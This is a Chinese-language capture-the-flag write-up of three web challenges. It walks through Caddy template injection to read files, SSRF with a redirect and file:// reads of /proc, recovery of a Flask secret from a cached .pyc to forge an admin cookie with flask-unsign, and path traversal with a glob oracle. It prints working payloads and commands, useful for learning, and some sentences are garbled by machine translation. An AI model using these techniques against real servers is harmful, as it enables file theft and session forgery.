
Ez ⛳ v2 按照题解中所讲下面这段代码比较重要
1 2 3 4 5 6 7 8 9 10 11 ua.caddy.chal-kalmarc.tf { tls internal templates import html_reply `User-Agent: {{.Req.Header.Get "User-Agent"}}` } http.caddy.chal-kalmarc.tf { tls internal templates import html_reply "You are connected with {http.request.proto} ({tls_version}, {tls_cipher})." }
发现User-Agent处有可能是存在模板注入的,所以我们去试验一下 {{7}},会回显,但是输入其他的比如 {{7*7}}的时候会返回500,这时候便应该去查官方的相关文档(做题时完全没有意识到这点):https://caddyserver.com/docs/modules/http.handlers.templates#docs

查看的时候会发现两个提别有意思的语句,如下:
这两个函数都可以呈现出文件中的内容,我们可以试验 readFlile "/etc/passwd",回显内容

以上这个函数可以用来显示目录下面的文件,所以我们输入命令 {{listFiles "/"}},根目录下文件显示出来,然后利用可以读取文件的那两个方法来读取flag文件,得到我们所需的flag

Is It Down 该题是输入一个url后可以对该url进行一个check,是一个明显的ssrf,但是输入的网址要求必须是https开头,但是我们可以通过构造自己的https网址,从那里重定向到http网址去,相关的php代码如下:
1 2 3 <?php header ("Location: " .$_GET ['x' ]);?>

由于是个明显的ssrf漏洞,我们尝试通过file伪协议来读取本地文件:https://ctf.hijwei.top/?wells=file:///etc/passwd,成功读取

我们可以用 /proc来进行读取相关内容,/proc是一个虚拟的文件系统,关于它的一些基础用法可以访问该网址:https://blog.csdn.net/cosmoslin/article/details/122660083
我们开始使用
可以看到响应的内容里面有个uwsgi,通过搜索可知这跟python起个服务有关,说明该题的后端语言是python,内容的后半部分是所属的配置文件,我们直接访问(由于做的题目都是docker里面起的服务,所以进程号都是1,self可以改为1)
然后我们可以进行顺藤摸瓜访问其后端文件
我们整理一下,变回flask的代码,如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 from flask import Flask, request, send_from_directory, session, abortfrom requestlib import fetchfrom config import session_encryption_keyimport subprocessimport osdef protect_secrets (): os.unlink("config.py" ) def check_url (url ): if not isinstance (url, str ) or len (url) == 0 : return False , "Please provide a regular url!" if not url.startswith("https://" ) or url.lstrip() != url: return False , "Url must start with 'https://'. We do not want anything insecure here!" return True , "" app = Flask(__name__, static_folder='static' , static_url_path='/assets/' ) app.secret_key = session_encryption_key print ("Using key:" , app.secret_key)protect_secrets() @app.route('/' , methods=['GET' ] def home (): return send_from_directory('pages' , 'index.html' ) @app.route('/flag' , methods=['GET' ] def healthcheck (): if session.get("admin" ) == True : return subprocess.check_output("/readflag" ) else : return abort(403 ) @app.route('/check' , methods=['POST' ] def check (): url = request.form.get("url" ) valid, err = check_url(url) if not valid: return { 'success' : False , 'error' : err } if True : content = fetch(url) return { 'success' : True , 'online' : content != None , 'content' : content } if __name__ == "__main__" : app.run(host='0.0.0.0' , port=10600 , debug=False )
其中最引人瞩目的便是下面这块子路由为 /flag的代码
1 2 3 4 5 6 @app.route('/flag' , methods=['GET' ] def healthcheck (): if session.get("admin" ) == True : return subprocess.check_output("/readflag" ) else : return abort(403 )

需要 /flag 访问 admin 设置 True ,这意味着我们需要泄漏 session_encryption_key 值,但是仔细看代码会发现代码在这之前会执行一个函数将 config.py文件删除掉,导致我们的方法不会成功,题解中告诉我们在Python工作目录下,如果执行某文件后经常会自动生成一个__pycache__文件夹,就是python的缓存文件夹
举个例子,如果执行的是python ./demo.py,就会生成demo.cpython-39.pyc文件,后面的39是python版本号并去掉了小数点,该题的python 版本号是3.11(可以通过前面抓包访问的配置文件回显的内容发现),题解告诉了我们这种文件存储的路径是 /var/www/keep-dreaming-sonny-boy/__pycache__/config.cpython-311.pyc,所以我们开始尝试
回显了一大串16进制的数据,我们将它转化为2进制的数据,这是逆向工程,以下脚本可以帮助到你
1 2 3 4 5 6 7 8 9 data_str ="\\xa7\\r\\r\\n\\x00\\x00\\x00\\x00\\x86\\x84\\xf7e;\\x00\\x00\\x00\\xe3\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x01\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\xf3\\n\\x00\\x00\\x00\\x97\\x00d\\x00Z\\x00d\\x01S\\x00)\\x02\\xda Rm7GbQJ4uDikyiis6miD7YwsN11rEjfLN)\\x01\\xda\\x16session_encryption_key\\xa9\\x00\\xf3\\x00\\x00\\x00\\x00\\xfa*/var/www/keep-dreaming-sonny-boy/config.py\\xfa\\x08<module>r\\x07\\x00\\x00\\x00\\x01\\x00\\x00\\x00s\\x11\\x00\\x00\\x00\\xf0\\x03\\x01\\x01\\x01\\xd8\\x19;\\xd0\\x00\\x16\\xd0\\x00\\x16\\xd0\\x00\\x16r\\x05\\x00\\x00\\x00" binary_data = bytes (data_str, "utf-8" ).decode("unicode_escape" ).encode("latin1" ) with open ("output_binary_data.txt" , "wb" ) as file: file.write(binary_data) print ("Success" )
将文件后缀名命名为 .pyc,然后上网找个在线pyc文件反编译的网站用一下,得到以下结果:
1 2 3 4 # Visit https://www.lddgo.net/string/pyc-compile-decompile for more information # Version : Python 3.11 session_encryption_key = 'Rm7GbQJ4uDikyiis6miD7YwsN11rEjfL'
然后使用工具伪造一个属于我们自己的cookie,这边用的是 Flask Unsign,可以在github上面安装,命令如下:
1 $ pip3 install flask-unsign[wordlist]
伪造cookie:
1 flask-unsign --sign --cookie "{'admin': True}" --secret "Rm7GbQJ4uDikyiis6miD7YwsN11rEjfL"
将得到的session复制到cookie处,然后访问 /flag,得到flag

BadAss Server for Hypertext 先用bp抓个包,尝试一下目录穿越,发现成功了

利用 /proc来进行尝试,查看cmdline目录获取启动指定进程的完整命令
访问 /../../../../../../app/badass_server.sh,获得如下代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 # !/bin/bash # I hope there are no bugs in this source code... set -e declare -A request_headers declare -A response_headers declare method declare uri declare protocol declare request_body declare status="200 OK" abort() { declare -gA response_headers status="400 Bad Request" write_headers if [ ! -z ${1+x} ]; then > &2 echo "Request aborted: $1 " echo -en $1 fi exit 1 } write_headers() { response_headers['Connection']='close' response_headers['X-Powered-By']='Bash' echo -en "HTTP/1.0 $status\r\n" for key in "${!response_headers[@]}"; do echo -en "${key}: ${response_headers[$key]}\r\n" done echo -en '\r\n' > &2 echo "$(date -u +'%Y-%m-%dT%H:%M:%SZ') $SOCAT_PEERADDR $method $uri $protocol -> $status " } receive_request() { read -d $'\n' -a request_line if [ ${#request_line[@]} != 3 ]; then abort "Invalid request line" fi method=${request_line[0]} uri=${request_line[1]} protocol=$(echo -n "${request_line[2]}" | sed 's/^\s*//g' | sed 's/\s*$//g') if [[ ! $method =~ ^(GET|HEAD)$ ]]; then abort "Invalid request method" fi if [[ ! $uri =~ ^/ ]]; then abort 'Invalid URI' fi if [ $protocol != 'HTTP/1.0' ] && [ $protocol != 'HTTP/1.1' ]; then abort 'Invalid protocol' fi while read -d $'\n' header; do stripped_header=$(echo -n "$header" | sed 's/^\s*//g' | sed 's/\s*$//g') if [ -z "$stripped_header" ]; then break; fi header_name=$(echo -n "$header" | cut -d ':' -f 1 | sed 's/^\s*//g' | sed 's/\s*$//g' | tr '[:upper:]' '[:lower:]'); header_value=$(echo -n "$header" | cut -d ':' -f 2- | sed 's/^\s*//g' | sed 's/\s*$//g'); if [ -z "$header_name" ] || [[ "$header_name" =~ [[:space:]] ]]; then abort "Invalid header name"; fi # If header already exists, add value to comma separated list if [[ -v request_headers[$header_name] ]]; then request_headers[$ header_name]="${request_headers[$header_name]} , $header_value " else request_headers[$ header_name]="$header_value " fi done body_length=${request_headers["content-length"]:-0} if [[ ! $body_length =~ ^[0-9]+$ ]]; then abort "Invalid Content-Length" fi read -N $body_length request_body } handle_request() { # Default: serve from static directory path="/app/static$uri" path_last_character=$(echo -n "$path" | tail -c 1) if [ "$path_last_character" == '/' ]; then path="${path}index.html" fi if ! cat "$path" > /dev/null; then status="404 Not Found" else mime_type=$(file --mime-type -b "$path") file_size=$(stat --printf="%s" "$path") response_headers["Content-Type"]="$mime_type" response_headers["Content-Length"]="$file_size" fi write_headers cat "$path" 2>&1 } receive_request handle_request
我注意到以下逻辑:
1 2 1 if [ $protocol != 'HTTP/1.0' ] && [ $protocol != 'HTTP/1.1' ]; then abort 'Invalid protocol' fi
This has some unquoted variables and may allow us to glob the $protocol value. I tried a basic test:$protocol 值进行全球化。我尝试了一个基本测试:
Invalid Protocol ,所以我接下来尝试:
cat)。测试一个应该产生 0 结果的也会给出 Invalid Protocol 了。这意味着我们有一个预言机,我们可以检测目录中是否有> 1 个文件。
1 /assets/f200d055a267ae56160198e0fcb47e5f/try_harder.tx /app/static/assets/[^fabcde1345678][^123457890abc][^abe][^abcdef124][^abcde1][^abcdef0134][^abdef012347][^012345678abcde][^103456789abcd][^abcdef013][^abcde01234567][^a-f0123456][^a-f0234][^b-f012345678][^ab][^678][^a][^a-f0][^134567890abcdef][^b-f01][^abdef1234567890][^a][^abcdef12340678][^b-f1][^01234568][^a-f01234][^abdef0123][^1234567890abcef][^a][^ac][^a-f02345][^a-f02345]*
最后我们可以找到隐藏的目录 9df5256fe48859c91122cb92964dbd66 ,并且可以找到位于 /assets/9df5256fe48859c91122cb92964dbd66/flag.txt中的flag
